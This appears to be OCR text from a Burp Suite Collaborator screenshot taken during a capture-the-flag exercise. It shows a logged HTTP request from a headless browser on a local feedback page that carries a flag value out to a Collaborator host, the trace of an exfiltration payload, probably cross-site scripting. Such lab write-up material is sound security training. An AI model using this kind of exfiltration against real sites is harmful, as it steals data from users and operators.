 6 2022-May-01 09:04:27 UTC HTTP wvve02aoj1yl3gi0hwk2sbm0erkj88
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Request Attributes
Query Parameters (1)
Request Headers (8)
1 GET /?flag=
{%22value%22:%22flag{96710ea6be916326f96de003c1cc97cb}%22}
HTTP/1.1
2 Host: wvve02aoj1yl3gi0hwk2sbm0erkj88.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/81.0.4044.113 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://localhost:5000/feedback/2
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
Search...
0 highlights
Close